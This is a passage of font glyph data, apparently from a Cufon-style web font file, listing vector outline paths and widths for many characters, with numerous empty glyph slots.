,8,4,13,13,13r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm183,-170v-7,24,-26,58,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-35,47,-70,45,-122r-38,0r0,-31r210,0r0,31r-38,0v-2,51,18,90,46,115r-26,21v-15,-12,-34,-44,-39,-66xm277,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,68,14,68r136,0xm317,-93r-40,0r0,-182r40,0r0,182xm108,-240v-1,39,7,67,28,93v19,-26,27,-54,26,-93r-54,0"},{"d":"120,-277v48,0,86,27,93,69r64,0r0,-67r40,0r0,181r-40,0r0,-84r-64,0v-6,42,-44,69,-93,69v-53,0,-95,-33,-95,-84v0,-52,42,-85,95,-84xm120,-140v32,0,55,-23,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm279,-44v4,43,22,62,54,81r-18,24v-24,-10,-47,-34,-56,-59v-5,24,-35,50,-57,59r-18,-24v35,-19,51,-35,55,-81r-49,0r0,-29r137,0r0,29r-48,0xm87,54v-18,-1,-22,-5,-23,-22r0,-100r40,0r0,78v2,25,45,9,68,13r0,31r-85,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm147,-209v-3,77,36,124,86,156r-22,27v-30,-13,-75,-64,-84,-95v-9,38,-50,81,-83,99r-23,-27v61,-41,88,-86,85,-160r-79,0r0,-30r79,0r0,-44r40,0r0,44r79,0r0,30r-78,0"},{},{"d":"279,-66r-75,0r0,-29r75,0r0,-180r40,0r0,244r-40,0r0,-35xm252,-136v-27,7,-68,12,-104,12r0,64r-40,0r0,-64r-76,0r0,-30r146,0r0,-70v0,-11,-5,-16,-15,-16r-108,0r0,-31r144,0v16,0,24,8,23,24r-6,91v12,-1,23,-2,33,-4xm109,53v-41,1,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r193,0r0,30r-224,0"},{},{},{},{"d":"89,-95v-20,-1,-29,-6,-29,-26r0,-149r240,0r0,31r-200,0r0,40r196,0r0,30r-196,0v2,17,-7,43,13,43r188,0r0,31r-212,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v40,-3,21,53,16,76r79,0r0,-80r40,0r0,226r-40,0r0,-115r-92,0v-22,40,-66,73,-132,99r-16,-28v50,-21,85,-45,105,-74v-35,4,-68,1,-105,2r0,-30r119,0v5,-15,14,-45,-8,-45r-107,0r0,-31r141,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,8,5,13,14,13r183,0r0,31r-214,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,177r-40,0r0,-79r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm224,-46v9,41,58,65,107,73r-12,30v-43,-4,-101,-32,-115,-63v-14,31,-73,59,-116,63r-11,-30v50,-8,98,-30,107,-73r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,76r-40,0r0,-175r40,0r0,68r56,0r0,31xm17,-125v55,-30,84,-64,81,-146r40,0v-3,70,22,111,79,141r-18,27v-31,-12,-69,-47,-80,-78v-12,37,-48,67,-83,83xm189,59v-21,-7,-57,-43,-63,-64v-6,21,-41,57,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v32,-25,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-7,-57,-43,-63,-64v-3,17,-45,60,-62,64"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-185r-81,0r0,-31r81,0r0,-113r40,0r0,329xm141,-209v-4,80,35,126,85,160r-22,27v-30,-13,-74,-63,-82,-96v-9,37,-49,83,-82,99r-23,-27v61,-41,87,-87,84,-163r-77,0r0,-30r77,0r0,-44r39,0r0,44r77,0r0,30r-76,0"},{},{},{},{},{},{},{},{},{"d":"276,-268v18,0,23,6,23,24r-8,159r-36,0r0,-136v0,-12,-3,-17,-15,-17r-178,0r0,-30r214,0xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"291,-188v0,55,-40,88,-91,93r0,51r141,0r0,30r-322,0r0,-30r141,0r0,-51v-53,-5,-91,-39,-92,-93v0,-59,49,-94,112,-94v62,0,111,34,111,94xm180,-124v39,0,73,-27,73,-64v0,-37,-34,-63,-73,-63v-39,0,-72,26,-72,63v0,38,33,64,72,64"},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-283v47,0,86,15,86,56v0,41,-39,56,-86,56v-47,0,-85,-16,-85,-56v0,-40,39,-56,85,-56xm135,-196v24,0,47,-10,46,-31v0,-41,-91,-42,-92,0v0,20,22,31,46,31xm279,-93r-75,0r0,-23r75,0r0,-159r40,0r0,194r-40,0r0,-12xm244,-139v-24,8,-57,12,-90,12r0,43r-39,0r0,-42r-87,0r0,-26v71,-1,151,4,212,-6xm107,59v-41,5,-26,-43,-29,-76r201,0v0,-11,2,-23,-10,-23r-191,0r0,-26r226,0v32,2,8,49,12,74r-199,0v0,0,-2,25,11,25r199,0r0,26r-220,0"},{},{},{},{},{},{},{},{},{},{},{"d":"215,-137r-198,0r0,-29r198,0r0,29xm215,-60r-198,0r0,-30r198,0r0,30","w":231},{},{},{},{"d":"212,-155v-36,-5,-71,-25,-88,-48v-14,25,-55,44,-90,51r-12,-28v45,-11,71,-25,78,-46r-69,0r0,-29r72,0r0,-30r40,0r0,30r73,0r0,29r-69,0v9,21,33,36,75,45xm261,-118v-36,32,-151,16,-241,20r0,-27r83,0r0,-41r40,0r0,41v52,-1,77,1,104,-10v10,-4,14,-12,14,-23r0,-117r40,0r0,69r52,0r0,30r-52,0r0,84r-40,0r0,-26xm100,58v-41,4,-25,-46,-28,-79r189,0v0,-11,3,-24,-10,-24r-179,0r0,-27r214,0v33,2,9,52,12,77r-187,0v0,12,-3,26,11,26r188,0r0,27r-210,0"},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm129,-97v-68,7,-108,-68,-68,-118r-38,0r0,-31r86,1r0,-42r39,0r0,42r85,-1r0,31r-37,0v40,49,1,126,-67,118xm129,-129v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40xm132,-11v1,16,-6,39,13,39r132,0r0,-39r-145,0xm118,58v-20,0,-25,-6,-26,-26r0,-103r40,0r0,30r145,0r0,-30r40,0r0,129r-199,0"},{},{},{},{"d":"276,-221v-1,41,-34,63,-76,67r0,30r141,0r0,28r-322,0r0,-28r141,0r0,-30v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v53,-1,97,20,96,69xm123,-221v1,53,113,53,114,0v0,-53,-114,-54,-114,0xm299,57v-46,-4,-100,-25,-118,-54v-19,31,-71,50,-121,55r-10,-29v61,-9,96,-26,106,-51r-100,0r0,-29r104,0r0,-31r40,0r0,31r104,0r0,29r-100,0v12,23,47,39,106,50"},{},{},{},{"d":"317,-80r-40,0r0,-195r40,0r0,195xm149,-213v2,46,42,78,82,92r-16,28v-34,-10,-71,-38,-85,-67v-12,32,-53,62,-88,73r-17,-29v55,-22,83,-54,83,-97r-76,0r0,-30r76,0r0,-40r41,0r0,40r76,0r0,30r-76,0xm219,-75v-3,61,56,92,109,103r-13,29v-43,-1,-106,-42,-116,-74v-9,33,-74,73,-117,74r-12,-29v55,-12,112,-40,109,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm89,4r-51,0r0,-46r51,0r0,46","w":118},{"d":"206,-231v16,27,64,40,108,46r-9,30v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v61,-7,98,-22,109,-46r-98,0r0,-29r102,0r0,-29r42,0r0,29r102,0r0,29r-97,0xm91,58v-42,4,-24,-47,-28,-80r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v33,2,7,54,12,80r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-72r55,0r1,-168r-56,0r0,168xm183,-73v38,0,76,-8,76,-37r0,-165r40,0r-1,105r57,0r0,31r-57,0r1,193r-40,0r0,-122v-33,41,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-115,-3,-168r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{"d":"354,-176r-56,0r0,80r-40,0r0,-180r40,0r0,70r56,0r0,30xm199,-246v-7,94,-64,132,-155,152r-14,-28v61,-15,118,-46,126,-103v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm279,-81v-1,61,14,91,53,115r-20,26v-28,-16,-45,-34,-51,-56v-7,21,-25,40,-53,56r-20,-26v39,-25,54,-54,53,-115r38,0xm89,58v-20,0,-27,-7,-27,-27r0,-112r37,0r0,40r49,0r0,-40r37,0r0,139r-96,0xm148,28r0,-39r-49,0v2,16,-6,39,13,39r36,0"},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm35,-119v60,-14,122,-48,126,-107v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,80,-54,133,-156,157xm130,-15v1,18,-6,44,14,43r133,0r0,-43r-147,0xm117,58v-20,0,-25,-7,-26,-26r0,-113r39,0r0,35r147,0r0,-35r40,0r0,139r-200,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-178r39,0r0,178xm256,-102r-38,0r0,-71r-45,0r0,-30r45,0r0,-72r38,0r0,173xm77,-147v0,20,18,17,39,17v22,0,43,-1,61,-5r5,25v-26,8,-56,12,-88,12v-31,-1,-57,-1,-57,-36r0,-137r127,0r0,29r-87,0r0,39r74,0r0,29r-74,0r0,27xm220,-86v54,0,99,26,99,75v0,48,-45,75,-99,75v-55,0,-99,-26,-99,-75v0,-49,44,-75,99,-75xm220,34v33,0,60,-15,60,-45v0,-29,-28,-45,-60,-45v-31,0,-59,16,-59,45v0,29,27,45,59,45"},{},{},{"d":"324,-107r-40,0r0,-168r40,0r0,168xm251,-108r-40,0r0,-94r-68,-1r0,-29r68,0r0,-43r40,0r0,167xm76,-171v4,32,75,13,100,11r5,26v-39,9,-144,37,-144,-27r0,-109r39,0r0,99xm123,58v-46,6,-24,-53,-29,-88r190,0v-1,-13,5,-30,-10,-30r-180,0r0,-30r215,0v12,0,17,6,16,17r-4,70r-187,0v1,13,-5,32,11,32r187,0r0,29r-209,0"},{},{},{},{"d":"91,-140v-41,3,-25,-47,-28,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm284,-52v13,0,16,5,16,17r-4,93r-207,0v-46,1,-19,-72,-26,-110r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r84,0xm259,31v-3,-19,9,-55,-11,-55r-146,0v3,20,-10,55,14,55r143,0"},{},{},{},{},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,103v3,31,57,15,82,15v65,0,32,-70,40,-124r38,0r0,65r47,0r0,-65r39,0r0,181r-39,0r0,-85r-47,0r0,84r-38,0r0,-46v-17,19,-64,23,-105,24xm264,-5v-6,29,-43,47,-62,64v-21,-8,-57,-42,-63,-64v-6,21,-42,57,-62,64r-20,-26v45,-27,67,-58,64,-112r37,0v-2,45,12,73,44,99v33,-26,46,-53,44,-99r37,0v-2,53,18,84,63,112r-19,26v-21,-8,-57,-42,-63,-64"},{},{},{},{"d":"319,54r-40,0r0,-78r-83,0r0,-30r83,0r0,-221r40,0r0,329xm256,-104v-27,10,-71,14,-113,13r0,141r-40,0r0,-141r-84,0r0,-31r152,0r0,-102v0,-11,-4,-16,-14,-16r-111,0r0,-31r147,0v16,0,24,8,23,24r-8,124v16,0,34,-2,44,-4"},{},{"d":"200,-275v-1,63,56,83,115,96r-12,29v-47,-5,-107,-34,-123,-67v-17,38,-70,59,-121,67r-12,-29v77,-18,114,-44,112,-96r41,0xm341,-94r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{"d":"140,-245r0,57r80,0r1,-57r-81,0xm102,-188v-2,-16,-2,-38,-2,-57r-43,0r0,-30r246,0r0,30r-43,0r-2,57r42,0r0,30r-240,0r0,-30r42,0xm200,-68v45,3,80,24,80,67v0,50,-44,68,-100,68v-57,0,-100,-18,-100,-68v0,-43,35,-64,80,-67r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,52,122,54,122,0v0,-52,-123,-52,-122,0"},{"d":"280,4r-199,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r154,0r0,31"},{},{},{},{},{},{},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-62,-2,-84,-57,-53,-97r-54,0r0,-28r108,0r0,-32r39,0r0,32r107,0r0,28r-54,0v31,40,9,96,-53,97r0,25r141,0r0,28xm180,-159v25,0,49,-10,49,-32v-1,-42,-97,-42,-98,0v0,21,24,32,49,32xm105,-3v0,16,-3,34,15,34r136,0r0,-34r-151,0xm93,58v-49,1,-19,-74,-27,-114r39,0r0,25r151,0r0,-25r39,0r0,114r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-64v13,0,16,5,16,17r-5,105r-195,0v-20,0,-27,-6,-27,-26r0,-96r211,0xm231,-114v-53,20,-137,10,-209,12r0,-30r37,0v-4,-30,-1,-75,-2,-110r-33,0r0,-29r196,0r0,29r-32,0r-2,109v17,-1,30,-2,40,-4xm317,-86r-40,0r0,-62r-62,0r0,-26r62,0r0,-23r-62,0r0,-27r62,0r0,-51r40,0r0,189xm276,29v-4,-21,10,-59,-10,-64r-135,0v3,23,-11,64,14,64r131,0xm96,-132r52,0r1,-110r-53,0r0,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,54r-38,0r0,-329r38,0r0,329xm230,-26r-67,0r0,-29r67,0r0,-220r37,0r0,326r-37,0r0,-77xm219,-103v-29,9,-48,10,-91,12r0,142r-39,0r0,-141r-72,0r0,-31r39,0r0,-104v2,-19,-18,-15,-34,-15r0,-31v27,6,75,-16,74,20r-5,130r57,0r0,-104v1,-21,-21,-14,-39,-15r0,-31v30,4,83,-14,80,23r-6,125v12,-1,23,-2,32,-4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"171,-269v33,-4,28,28,27,55r77,0r0,-62r40,0r0,330r-40,0r0,-139r-92,0r0,-32r92,0r0,-66r-82,0v-17,67,-63,121,-138,160r-20,-27v81,-45,122,-104,122,-178v0,-7,-3,-11,-10,-11r-105,0r0,-30r129,0"},{},{},{"d":"145,-103v0,69,40,84,111,79r0,25v-79,19,-152,-9,-152,-103v0,-88,60,-121,149,-109r0,27v-69,-5,-108,16,-108,81"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-86r-39,0r0,-88r-47,0r0,87r-39,0r0,-188r39,0r0,71r47,0r0,-71r39,0r0,189xm147,-270v19,0,23,5,23,22v0,79,-38,133,-114,163r-19,-28v60,-25,90,-63,90,-113v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm311,-73v13,0,16,5,16,17r-4,114r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm287,28r0,-59v0,-7,-4,-11,-11,-11r-140,0v4,24,-12,70,14,70r137,0"},{},{},{"d":"204,-229v15,33,62,46,110,53r-9,30v-49,-3,-103,-24,-124,-52v-22,31,-73,48,-126,52r-9,-30v64,-8,101,-25,110,-53r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0xm279,-55v16,1,22,5,20,22r-6,87r-35,0v-5,-27,13,-80,-15,-80r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39r79,0"},{"d":"317,-92r-40,0r0,-84r-75,0r0,-29r75,0r0,-70r40,0r0,183xm202,-98v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v57,-30,82,-61,79,-119r-69,0r0,-31r180,0r0,31r-69,0v-2,57,22,87,77,115xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-175,0r0,-31r210,0v14,0,21,7,20,22"},{},{"d":"160,-168v-35,-5,-98,16,-98,-24r0,-83r40,0r0,64v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{"d":"280,-275v16,1,22,5,20,22r-8,86r-37,0v-5,-26,13,-79,-15,-79r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r115,0r0,-56r41,0r0,56r166,0r0,29xm92,58v-44,5,-25,-50,-29,-85r195,0v-1,-12,5,-29,-10,-28r-185,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,12,-5,30,10,30r190,0r0,28r-211,0"},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm58,-105v-22,0,-27,-6,-28,-27r0,-140r39,0r0,49r70,0r0,-49r40,0r0,68r41,0r0,-71r39,0r0,179r-39,0r0,-78r-41,0r0,69r-121,0xm139,-136r0,-57r-70,0v3,21,-10,57,15,57r55,0xm225,-75v-2,59,58,92,111,103r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,-225v37,40,4,105,-51,104r0,28r140,0r0,30r-322,0r0,-30r142,0r0,-28v-56,0,-87,-62,-52,-104r-56,0r0,-30r108,0r0,-33r40,0r0,33r106,0r0,30r-55,0xm181,-150v25,0,48,-11,48,-34v0,-23,-23,-34,-48,-34v-26,-1,-48,11,-48,34v0,23,23,34,48,34xm86,52v-40,3,-17,-55,-23,-86r40,0v3,21,-10,56,14,56r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"78,-136v3,22,29,16,54,16v34,0,61,-3,81,-7r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-76r126,0v-1,-17,6,-45,-13,-44r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,205r-40,0r0,-67r-77,0r0,-29r77,0r0,-42r-74,0r-1,38r-124,0r0,34xm219,-68v-1,58,59,84,111,97r-13,28v-41,-2,-109,-40,-118,-72v-9,34,-74,72,-118,72r-12,-28v54,-12,112,-37,111,-97r39,0"},{},{},{},{},{},{},{},{},{},{"d":"107,-98v-43,0,-72,4,-72,-39r0,-134r158,0r0,29r-119,0r0,40r115,0r0,29r-115,0r0,26v2,24,26,18,56,18v56,0,88,1,117,-15v22,-26,5,-89,10,-131r39,0r0,71r58,0r0,30r-58,0r0,87r-39,0r0,-38v-34,25,-76,27,-150,27xm282,-67v13,-1,15,5,15,17r-4,108r-186,0v-20,0,-27,-6,-27,-26r0,-99r202,0xm256,28r0,-54v0,-7,-3,-11,-10,-11r-126,0v4,23,-11,65,14,65r122,0"},{},{},{},{},{"d":"140,-244r0,64r80,0v1,-19,1,-43,1,-64r-81,0xm341,-82r-322,0r0,-30r141,0r0,-38r-102,0r0,-30r44,0v-3,-18,-2,-43,-2,-64r-45,0r0,-31r250,0r0,31r-45,0r-1,64r43,0r0,30r-102,0r0,38r141,0r0,30xm200,-62v-1,55,60,79,111,91r-11,28v-42,-2,-111,-36,-120,-68v-10,32,-77,67,-120,68r-11,-28v53,-13,111,-34,111,-91r40,0"},{},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,29r-56,0r0,45r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-42,84,-95,84v-53,0,-94,-32,-94,-84v0,-51,42,-83,94,-83xm115,-141v33,0,56,-23,56,-53v0,-31,-24,-53,-56,-53v-31,0,-55,21,-55,53v0,31,24,53,55,53xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-74v-2,58,23,84,63,107r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-22,-8,-57,-41,-63,-64v-6,23,-41,56,-62,64r-20,-26v40,-23,66,-49,64,-107r37,0v-2,43,12,69,44,94v32,-25,46,-51,44,-94r37,0xm125,-272v-3,73,18,113,62,144r-20,25v-24,-13,-54,-47,-61,-77v-5,31,-37,69,-64,82r-21,-24v48,-31,67,-72,64,-150r40,0xm258,-98r-38,0r0,-91r-55,0r0,-30r55,0r0,-56r38,0r0,177xm326,-97r-40,0r0,-178r40,0r0,178"},{},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,75r-40,0r0,-168r40,0r0,62r56,0r0,31xm58,-121v-22,0,-29,-9,-29,-29r0,-122r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{"d":"354,-177r-56,0r0,64r-40,0r0,-162r40,0r0,67r56,0r0,31xm118,-278v52,0,95,30,95,80v0,50,-43,80,-95,80v-52,0,-95,-31,-95,-80v0,-49,43,-80,95,-80xm118,-148v32,0,56,-19,56,-50v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm102,-277v49,0,79,31,84,76r34,0r0,-74r38,0r0,218r-38,0r0,-113r-34,0v-5,45,-35,74,-84,75v-53,0,-86,-36,-85,-91v0,-54,31,-92,85,-91xm102,-128v30,0,45,-26,45,-58v0,-32,-15,-58,-45,-58v-30,0,-46,25,-46,58v0,33,16,58,46,58xm113,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r193,0r0,31r-223,0"},{"d":"88,-240r0,98r35,0r1,-98r-36,0xm212,-135v-31,34,-121,20,-188,23r0,-30r29,0v-3,-26,-2,-67,-2,-98r-25,0r0,-31r158,0r0,31r-23,0r-3,96v30,-2,54,-7,54,-31r0,-101r39,1r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-36xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{"d":"317,-88r-40,0r0,-23r-56,0r0,-29r56,0r0,-30r-56,0r0,-28r56,0r0,-77r40,0r0,187xm120,-93v-68,7,-108,-73,-66,-122r-36,0r0,-31r83,0r0,-42r39,0r0,42r81,0r0,31r-35,0v43,48,3,130,-66,122xm120,-124v26,0,44,-18,44,-43v0,-25,-19,-43,-44,-43v-24,0,-43,19,-43,43v0,24,18,43,43,43xm131,-8v1,17,-5,36,15,36r131,0r0,-36r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,29r146,0r0,-29r40,0r0,125r-199,0"},{},{},{},{},{},{},{},{},{},{"d":"279,-118v-37,35,-163,18,-251,22r0,-26r90,0r0,-24v-52,-4,-71,-47,-47,-86r-35,0r0,-26r82,0r0,-33r40,0r0,33r80,0r0,26r-34,0v25,37,6,83,-46,86r0,24v35,0,59,-2,73,-3v32,-3,48,-13,48,-30r0,-120r40,0r0,181r-40,0r0,-24xm138,-171v21,0,38,-11,38,-29v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,29,38,29xm118,58v-43,6,-25,-45,-29,-78r190,0v0,-12,3,-25,-10,-25r-180,0r0,-27r215,0v32,3,8,53,12,78r-187,0v1,11,-4,25,10,25r188,0r0,27r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-138r35,0r1,-102r-36,0r0,102xm158,-140v30,-2,54,-7,54,-31r0,-104r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-38v-31,34,-120,21,-188,24r0,-31r29,0v-3,-27,-2,-70,-2,-102r-25,0r0,-31r158,0r0,31r-23,0xm311,-71v13,0,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,68,14,68r136,0"},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-37,0r0,-72v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-30r111,0r0,-62r40,0r0,62r171,0r0,30xm90,58v-20,0,-27,-6,-27,-26r0,-99r237,0r0,31r-197,0v4,22,-12,63,14,64r187,0r0,30r-214,0"},{},{},{},{"d":"135,-282v49,0,86,17,86,61v0,42,-38,61,-86,61v-49,0,-86,-19,-86,-61v0,-42,38,-61,86,-61xm135,-185v24,0,46,-14,46,-36v0,-23,-22,-36,-46,-36v-24,0,-46,13,-46,36v0,22,22,36,46,36xm279,-81r-75,0r0,-24r75,0r0,-170r40,0r0,209r-40,0r0,-15xm244,-126v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28v71,-1,151,4,212,-6xm304,-50v13,1,16,4,16,17r-5,92r-211,0v-46,1,-19,-71,-26,-109r226,0xm279,31v-3,-18,9,-53,-11,-53r-151,0v3,21,-9,54,15,53r147,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"125,-88v-71,0,-109,-76,-66,-127r-40,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-38,0v9,10,15,22,17,36r70,0r0,-96r40,0r0,207r-40,0r0,-81r-70,0v-5,36,-39,61,-82,61xm125,-119v28,0,45,-18,45,-45v0,-27,-17,-45,-45,-45v-28,0,-46,17,-46,45v0,28,18,45,46,45xm318,57v-43,-6,-106,-37,-117,-70v-10,33,-75,65,-117,70r-14,-29v77,-22,113,-46,111,-96r40,0v-2,51,34,73,111,96"},{},{},{},{},{},{},{},{},{},{},{"d":"261,-276v0,56,21,80,60,104r-18,24v-31,-14,-52,-36,-62,-65v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-9,28,-36,54,-62,65r-18,-24v39,-24,61,-47,60,-104r40,0v-1,41,13,70,41,94v28,-24,42,-52,41,-94r40,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r237,0r0,30r-197,0v3,20,-10,56,14,56r187,0r0,30r-214,0"},{},{},{"d":"136,-141v-58,6,-96,-48,-64,-92r-38,0r0,-27r82,0r0,-31r40,0r0,31r81,0r0,27r-36,0v30,44,-7,98,-65,92xm136,-168v21,0,38,-12,38,-31v0,-18,-18,-31,-38,-31v-20,0,-38,13,-38,31v0,19,17,31,38,31xm279,-114v-28,19,-59,23,-122,22r0,39r143,0v14,0,21,7,20,22r-6,85r-35,0r0,-63v0,-10,-4,-15,-14,-15r-194,0r0,-29r47,0r0,-39r-91,0r0,-28r205,-2v31,-3,47,-14,47,-31r0,-122r40,0r0,199r-40,0r0,-38"},{},{},{},{"d":"125,-58v-82,0,-119,-99,-67,-151r-42,0r0,-31r90,0r0,-44r39,0r0,44r89,0r0,31r-41,0v13,12,20,28,23,47r63,0r0,-113r40,0r0,329r-40,0r0,-185r-63,0v-6,44,-41,73,-91,73xm125,-93v31,0,52,-22,52,-53v0,-31,-21,-55,-52,-54v-30,0,-52,23,-52,54v0,30,22,53,52,53"},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm154,-271v36,-2,15,50,13,71r46,0r0,-75r40,0r0,176r-40,0r0,-70r-57,0v-17,35,-50,64,-99,88r-19,-25v37,-20,63,-43,78,-68v-25,6,-51,4,-80,4r0,-30r91,0v4,-13,13,-41,-8,-41r-79,0r0,-30r114,0xm138,-12v1,17,-6,40,14,40r133,0r0,-40r-147,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r42,0r0,34r147,0r0,-34r41,0r0,134r-203,0"},{},{"d":"326,-71r-40,0r0,-204r40,0r0,204xm104,-86v-67,4,-92,-81,-58,-129r-30,0r0,-30r68,0r0,-42r40,0r0,42r66,0r0,30r-28,0v8,10,12,22,14,37r44,0r0,-97r38,0r0,183r-38,0r0,-5